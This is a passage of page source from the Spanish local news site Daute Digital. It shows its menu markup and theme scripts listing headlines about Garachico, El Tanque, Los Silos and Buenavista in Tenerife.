src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\">Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\">Se prev\u00e9 que las obras de la piscina recreativa de El...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\">TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\">15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\">El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://dautedigital.es/category/sociedad/">Todo</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="15" href="https://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="16" href="https://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="12" href="https://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="14" href="https://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" class="td-image-wrap " title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/los-silos-sociedad/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras">&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" class="td-image-wrap " title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/garachico-sociedad/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas">Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" class="td-image-wrap " title="Ronald Mackay, &#8216;el extranjero&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ronald Mackay, &#8216;el extranjero&#8217;" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-218x150.png" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-436x300.png" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" title="Ronald Mackay, &#8216;el extranjero&#8217;">Ronald Mackay, &#8216;el extranjero&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" class="td-image-wrap " title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»">El Cardón Naturexperience celebra 25 años «construyendo un sueño»</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-851"><a href="https://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "449";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "113";
tdBlocksArray.push(block_tdi_13);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
